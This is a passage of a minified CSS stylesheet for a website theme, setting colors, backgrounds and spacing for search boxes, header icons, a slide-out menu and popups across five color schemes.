.search_submit:hover,.scheme_dark .top_panel_inner_style_3 .search_submit:hover{color:#fff}.scheme_blue .top_panel_inner_style_1 .search_submit:hover,.scheme_blue .top_panel_inner_style_3 .search_submit:hover{color:#83b640}.scheme_blue_dark .top_panel_inner_style_1 .search_submit:hover,.scheme_blue_dark .top_panel_inner_style_3 .search_submit:hover{color:#fff}.scheme_original .content .search_form_wrap .search_field{background-color:#fcf7f1}.scheme_light .content .search_form_wrap .search_field{background-color:#fcf7f1}.scheme_dark .content .search_form_wrap .search_field{background-color:#fff}.scheme_blue .content .search_form_wrap .search_field{background-color:#f1eee9}.scheme_blue_dark .content .search_form_wrap .search_field{background-color:#fff}.scheme_original .content .search_field{color:#6f6f6f}.scheme_light .content .search_field{color:#6f6f6f}.scheme_dark .content .search_field{color:#b1b0af}.scheme_blue .content .search_field{color:#6f6f6f}.scheme_blue_dark .content .search_field{color:#b1b0af}.scheme_original .content .search_submit{color:#fff}.scheme_light .content .search_submit{color:#fff}.scheme_dark .content .search_submit{color:#b1b0af}.scheme_blue .content .search_submit{color:#fff}.scheme_blue_dark .content .search_submit{color:#b1b0af}.scheme_original .content .search_field:focus{color:#33302e}.scheme_light .content .search_field:focus{color:#33302e}.scheme_dark .content .search_field:focus{color:#6f6f6f}.scheme_blue .content .search_field:focus{color:#120d1f}.scheme_blue_dark .content .search_field:focus{color:#6f6f6f}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_3 .search_field{color:#6f6f6f}.scheme_light .top_panel_inner_style_1 .search_field,.scheme_light .top_panel_inner_style_3 .search_field{color:#6f6f6f}.scheme_dark .top_panel_inner_style_1 .search_field,.scheme_dark .top_panel_inner_style_3 .search_field{color:#b1b0af}.scheme_blue .top_panel_inner_style_1 .search_field,.scheme_blue .top_panel_inner_style_3 .search_field{color:#6f6f6f}.scheme_blue_dark .top_panel_inner_style_1 .search_field,.scheme_blue_dark .top_panel_inner_style_3 .search_field{color:#b1b0af}.scheme_original .top_panel_inner_style_8 .search_field:focus{color:#33302e}.scheme_light .top_panel_inner_style_8 .search_field:focus{color:#33302e}.scheme_dark .top_panel_inner_style_8 .search_field:focus{color:#6f6f6f}.scheme_blue .top_panel_inner_style_8 .search_field:focus{color:#120d1f}.scheme_blue_dark .top_panel_inner_style_8 .search_field:focus{color:#6f6f6f}.scheme_original .top_panel_inner_style_8 .search_field:focus{background-color:#fcf7f1}.scheme_light .top_panel_inner_style_8 .search_field:focus{background-color:#fff}.scheme_dark .top_panel_inner_style_8 .search_field:focus{background-color:#fff}.scheme_blue .top_panel_inner_style_8 .search_field:focus{background-color:#fff}.scheme_blue_dark .top_panel_inner_style_8 .search_field:focus{background-color:#fff}.top_panel_icon{margin:1.26em 0 1.8em 1em}.scheme_original .top_panel_icon.search_wrap{background-color:#fff}.scheme_light .top_panel_icon.search_wrap{background-color:#fcf7f1}.scheme_dark .top_panel_icon.search_wrap{background-color:#504b47}.scheme_blue .top_panel_icon.search_wrap{background-color:#fff}.scheme_blue_dark .top_panel_icon.search_wrap{background-color:#120d1f}.scheme_original .top_panel_icon.search_wrap{color:#edb39b}.scheme_light .top_panel_icon.search_wrap{color:#edb39b}.scheme_dark .top_panel_icon.search_wrap{color:#fff}.scheme_blue .top_panel_icon.search_wrap{color:#83b640}.scheme_blue_dark .top_panel_icon.search_wrap{color:#fff}.scheme_original .top_panel_icon .contact_icon,.scheme_original .top_panel_icon .search_submit{color:#edb39b}.scheme_light .top_panel_icon .contact_icon,.scheme_light .top_panel_icon .search_submit{color:#edb39b}.scheme_dark .top_panel_icon .contact_icon,.scheme_dark .top_panel_icon .search_submit{color:#fff}.scheme_blue .top_panel_icon .contact_icon,.scheme_blue .top_panel_icon .search_submit{color:#83b640}.scheme_blue_dark .top_panel_icon .contact_icon,.scheme_blue_dark .top_panel_icon .search_submit{color:#fff}.scheme_original .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff}.scheme_light .top_panel_icon.menu_main_cart .contact_icon{background-color:#fcf7f1}.scheme_dark .top_panel_icon.menu_main_cart .contact_icon{background-color:#504b47}.scheme_blue .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff}.scheme_blue_dark .top_panel_icon.menu_main_cart .contact_icon{background-color:#120d1f}.scheme_original .top_panel_icon.search_wrap:hover,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{background-color:#edb39b}.scheme_light .top_panel_icon.search_wrap:hover,.scheme_light .top_panel_icon:hover .contact_icon,.scheme_light .top_panel_icon:hover .search_submit{background-color:#edb39b}.scheme_dark .top_panel_icon.search_wrap:hover,.scheme_dark .top_panel_icon:hover .contact_icon,.scheme_dark .top_panel_icon:hover .search_submit{background-color:#fff}.scheme_blue .top_panel_icon.search_wrap:hover,.scheme_blue .top_panel_icon:hover .contact_icon,.scheme_blue .top_panel_icon:hover .search_submit{background-color:#83b640}.scheme_blue_dark .top_panel_icon.search_wrap:hover,.scheme_blue_dark .top_panel_icon:hover .contact_icon,.scheme_blue_dark .top_panel_icon:hover .search_submit{background-color:#fff}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover input,.scheme_original .top_panel_icon.search_wrap:hover button,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{color:#fff}.scheme_light .top_panel_middle a:hover .contact_icon,.scheme_light .top_panel_icon.search_wrap:hover input,.scheme_light .top_panel_icon.search_wrap:hover button,.scheme_light .top_panel_icon:hover .contact_icon,.scheme_light .top_panel_icon:hover .search_submit{color:#fff}.scheme_dark .top_panel_middle a:hover .contact_icon,.scheme_dark .top_panel_icon.search_wrap:hover input,.scheme_dark .top_panel_icon.search_wrap:hover button,.scheme_dark .top_panel_icon:hover .contact_icon,.scheme_dark .top_panel_icon:hover .search_submit{color:#b1b0af}.scheme_blue .top_panel_middle a:hover .contact_icon,.scheme_blue .top_panel_icon.search_wrap:hover input,.scheme_blue .top_panel_icon.search_wrap:hover button,.scheme_blue .top_panel_icon:hover .contact_icon,.scheme_blue .top_panel_icon:hover .search_submit{color:#fff}.scheme_blue_dark .top_panel_middle a:hover .contact_icon,.scheme_blue_dark .top_panel_icon.search_wrap:hover input,.scheme_blue_dark .top_panel_icon.search_wrap:hover button,.scheme_blue_dark .top_panel_icon:hover .contact_icon,.scheme_blue_dark .top_panel_icon:hover .search_submit{color:#b1b0af}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#edb39b}.scheme_light .search_results .post_more,.scheme_light .search_results .search_results_close{color:#edb39b}.scheme_dark .search_results .post_more,.scheme_dark .search_results .search_results_close{color:#fff}.scheme_blue .search_results .post_more,.scheme_blue .search_results .search_results_close{color:#83b640}.scheme_blue_dark .search_results .post_more,.scheme_blue_dark .search_results .search_results_close{color:#fff}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#72b5ca}.scheme_light .search_results .post_more:hover,.scheme_light .search_results .search_results_close:hover{color:#72b5ca}.scheme_dark .search_results .post_more:hover,.scheme_dark .search_results .search_results_close:hover{color:#ebc6b6}.scheme_blue .search_results .post_more:hover,.scheme_blue .search_results .search_results_close:hover{color:#503a85}.scheme_blue_dark .search_results .post_more:hover,.scheme_blue_dark .search_results .search_results_close:hover{color:#83b640}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{color:#6f6f6f}.scheme_light .top_panel_inner_style_1 .search_results,.scheme_light .top_panel_inner_style_1 .search_results:after,.scheme_light .top_panel_inner_style_2 .search_results,.scheme_light .top_panel_inner_style_2 .search_results:after,.scheme_light .top_panel_inner_style_3 .search_results,.scheme_light .top_panel_inner_style_3 .search_results:after{color:#6f6f6f}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{color:#b1b0af}.scheme_blue .top_panel_inner_style_1 .search_results,.scheme_blue .top_panel_inner_style_1 .search_results:after,.scheme_blue .top_panel_inner_style_2 .search_results,.scheme_blue .top_panel_inner_style_2 .search_results:after,.scheme_blue .top_panel_inner_style_3 .search_results,.scheme_blue .top_panel_inner_style_3 .search_results:after{color:#6f6f6f}.scheme_blue_dark .top_panel_inner_style_1 .search_results,.scheme_blue_dark .top_panel_inner_style_1 .search_results:after,.scheme_blue_dark .top_panel_inner_style_2 .search_results,.scheme_blue_dark .top_panel_inner_style_2 .search_results:after,.scheme_blue_dark .top_panel_inner_style_3 .search_results,.scheme_blue_dark .top_panel_inner_style_3 .search_results:after{color:#b1b0af}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{background-color:#fcf7f1}.scheme_light .top_panel_inner_style_1 .search_results,.scheme_light .top_panel_inner_style_1 .search_results:after,.scheme_light .top_panel_inner_style_2 .search_results,.scheme_light .top_panel_inner_style_2 .search_results:after,.scheme_light .top_panel_inner_style_3 .search_results,.scheme_light .top_panel_inner_style_3 .search_results:after{background-color:#fcf7f1}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{background-color:#fff}.scheme_blue .top_panel_inner_style_1 .search_results,.scheme_blue .top_panel_inner_style_1 .search_results:after,.scheme_blue .top_panel_inner_style_2 .search_results,.scheme_blue .top_panel_inner_style_2 .search_results:after,.scheme_blue .top_panel_inner_style_3 .search_results,.scheme_blue .top_panel_inner_style_3 .search_results:after{background-color:#f1eee9}.scheme_blue_dark .top_panel_inner_style_1 .search_results,.scheme_blue_dark .top_panel_inner_style_1 .search_results:after,.scheme_blue_dark .top_panel_inner_style_2 .search_results,.scheme_blue_dark .top_panel_inner_style_2 .search_results:after,.scheme_blue_dark .top_panel_inner_style_3 .search_results,.scheme_blue_dark .top_panel_inner_style_3 .search_results:after{background-color:#fff}.scheme_original .top_panel_inner_style_1 .search_results a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original .top_panel_inner_style_3 .search_results a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close{color:#6f6f6f}.scheme_light .top_panel_inner_style_1 .search_results a,.scheme_light .top_panel_inner_style_1 .search_results .post_info a,.scheme_light .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_light .top_panel_inner_style_1 .search_results .post_more,.scheme_light .top_panel_inner_style_1 .search_results .search_results_close,.scheme_light .top_panel_inner_style_3 .search_results a,.scheme_light .top_panel_inner_style_3 .search_results .post_info a,.scheme_light .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_light .top_panel_inner_style_3 .search_results .post_more,.scheme_light .top_panel_inner_style_3 .search_results .search_results_close{color:#6f6f6f}.scheme_dark .top_panel_inner_style_1 .search_results a,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_dark .top_panel_inner_style_1 .search_results .post_more,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close,.scheme_dark .top_panel_inner_style_3 .search_results a,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_dark .top_panel_inner_style_3 .search_results .post_more,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close{color:#b1b0af}.scheme_blue .top_panel_inner_style_1 .search_results a,.scheme_blue .top_panel_inner_style_1 .search_results .post_info a,.scheme_blue .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_blue .top_panel_inner_style_1 .search_results .post_more,.scheme_blue .top_panel_inner_style_1 .search_results .search_results_close,.scheme_blue .top_panel_inner_style_3 .search_results a,.scheme_blue .top_panel_inner_style_3 .search_results .post_info a,.scheme_blue .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_blue .top_panel_inner_style_3 .search_results .post_more,.scheme_blue .top_panel_inner_style_3 .search_results .search_results_close{color:#6f6f6f}.scheme_blue_dark .top_panel_inner_style_1 .search_results a,.scheme_blue_dark .top_panel_inner_style_1 .search_results .post_info a,.scheme_blue_dark .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_blue_dark .top_panel_inner_style_1 .search_results .post_more,.scheme_blue_dark .top_panel_inner_style_1 .search_results .search_results_close,.scheme_blue_dark .top_panel_inner_style_3 .search_results a,.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_info a,.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_more,.scheme_blue_dark .top_panel_inner_style_3 .search_results .search_results_close{color:#b1b0af}.scheme_original .top_panel_inner_style_1 .search_results a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_2 .search_results a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_3 .search_results a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#edb39b}.scheme_light .top_panel_inner_style_1 .search_results a:hover,.scheme_light .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_light .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_light .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_light .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_light .top_panel_inner_style_2 .search_results a:hover,.scheme_light .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_light .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_light .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_light .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_light .top_panel_inner_style_3 .search_results a:hover,.scheme_light .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_light .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_light .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_light .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#edb39b}.scheme_dark .top_panel_inner_style_1 .search_results a:hover,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_dark .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_2 .search_results a:hover,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_3 .search_results a:hover,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff}.scheme_blue .top_panel_inner_style_1 .search_results a:hover,.scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_blue .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_blue .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_blue .top_panel_inner_style_2 .search_results a:hover,.scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_blue .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_blue .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_blue .top_panel_inner_style_3 .search_results a:hover,.scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_blue .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_blue .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#83b640}.scheme_blue_dark .top_panel_inner_style_1 .search_results a:hover,.scheme_blue_dark .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_blue_dark .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_blue_dark .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_blue_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_blue_dark .top_panel_inner_style_2 .search_results a:hover,.scheme_blue_dark .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_blue_dark .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_blue_dark .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_blue_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_blue_dark .top_panel_inner_style_3 .search_results a:hover,.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_blue_dark .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_blue_dark .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff}.top_panel_fixed .menu_main_wrap{padding-top:0.54em}.top_panel_fixed .top_panel_wrap .logo{margin-top:1.08em;margin-bottom:1.08em}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#6f6f6f}.scheme_light .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#6f6f6f}.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#b1b0af}.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#6f6f6f}.scheme_blue_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#b1b0af}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#33302e}.scheme_light .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#33302e}.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#6f6f6f}.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#120d1f}.scheme_blue_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#6f6f6f}.top_panel_inner_style_8 .top_panel_buttons,.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{padding-top:1.8em;padding-bottom:1.8em}.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#6f6f6f}.scheme_light .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_light .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#6f6f6f}.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#b1b0af}.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#6f6f6f}.scheme_blue_dark .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_blue_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#b1b0af}.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#33302e}.scheme_light .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_light .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#33302e}.scheme_dark .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#6f6f6f}.scheme_blue .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#120d1f}.scheme_blue_dark .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_blue_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#6f6f6f}.scheme_original .pushy_inner{color:#6f6f6f}.scheme_light .pushy_inner{color:#6f6f6f}.scheme_dark .pushy_inner{color:#b1b0af}.scheme_blue .pushy_inner{color:#6f6f6f}.scheme_blue_dark .pushy_inner{color:#b1b0af}.scheme_original .pushy_inner{background-color:#fff}.scheme_light .pushy_inner{background-color:#fcf7f1}.scheme_dark .pushy_inner{background-color:#504b47}.scheme_blue .pushy_inner{background-color:#fff}.scheme_blue_dark .pushy_inner{background-color:#120d1f}.scheme_original .pushy_inner a{color:#edb39b}.scheme_light .pushy_inner a{color:#edb39b}.scheme_dark .pushy_inner a{color:#fff}.scheme_blue .pushy_inner a{color:#83b640}.scheme_blue_dark .pushy_inner a{color:#fff}.scheme_original .pushy_inner a:hover{color:#72b5ca}.scheme_light .pushy_inner a:hover{color:#72b5ca}.scheme_dark .pushy_inner a:hover{color:#ebc6b6}.scheme_blue .pushy_inner a:hover{color:#503a85}.scheme_blue_dark .pushy_inner a:hover{color:#83b640}.scheme_original .pushy_inner ul ul{background-color:rgba(252,247,241,0.8)}.scheme_light .pushy_inner ul ul{background-color:rgba(252,247,241,0.8)}.scheme_dark .pushy_inner ul ul{background-color:rgba(255,255,255,0.8)}.scheme_blue .pushy_inner ul ul{background-color:rgba(241,238,233,0.8)}.scheme_blue_dark .pushy_inner ul ul{background-color:rgba(255,255,255,0.8)}.scheme_original .top_panel_inner_style_3 .popup_wrap a,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#edb39b}.scheme_light .top_panel_inner_style_3 .popup_wrap a,.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_light .top_panel_inner_style_4 .popup_wrap a,.scheme_light .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap a,.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#edb39b}.scheme_dark .top_panel_inner_style_3 .popup_wrap a,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap a,.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_blue .top_panel_inner_style_3 .popup_wrap a,.scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_blue .top_panel_inner_style_4 .popup_wrap a,.scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_blue .top_panel_inner_style_5 .popup_wrap a,.scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#83b640}.scheme_blue_dark .top_panel_inner_style_3 .popup_wrap a,.scheme_blue_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_blue_dark .top_panel_inner_style_4 .popup_wrap a,.scheme_blue_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_blue_dark .top_panel_inner_style_5 .popup_wrap a,.scheme_blue_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover{color:#72b5ca}.scheme_light .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_light .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap a:hover{color:#72b5ca}.scheme_dark .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a:hover{color:#ebc6b6}.scheme_blue .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_blue .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_blue .top_panel_inner_style_5 .popup_wrap a:hover{color:#503a85}.scheme_blue_dark .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_blue_dark .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_blue_dark .top_panel_inner_style_5 .popup_wrap a:hover{color:#83b640}.scheme_original .top_panel_inner_style_3 .popup_wrap,.scheme_original .top_panel_inner_style_4 .popup_wrap,.scheme_original .top_panel_inner_style_5 .popup_wrap,.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#6f6f6f}.scheme_light .top_panel_inner_style_3 .popup_wrap,.scheme_light .top_panel_inner_style_4 .popup_wrap,.scheme_light .top_panel_inner_style_5 .popup_wrap,.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_light .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#6f6f6f}.scheme_dark .top_panel_inner_style_3 .popup_wrap,.scheme_dark .top_panel_inner_style_4 .popup_wrap,.scheme_dark .top_panel_inner_style_5 .popup_wrap,.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#b1b0af}.scheme_blue .top_panel_inner_style_3 .popup_wrap,.scheme_blue .top_panel_inner_style_4 .popup_wrap,.scheme_blue .top_panel_inner_style_5 .popup_wrap,.scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#6f6f6f}.scheme_blue_dark .top_panel_inner_style_3 .popup_wrap,.scheme_blue_dark .top_panel_inner_style_4 .popup_wrap,.scheme_blue_dark .top_panel_inner_style_5 .popup_wrap,.scheme_blue_dark .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_blue_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_blue_dark .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_blue_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_blue_dark 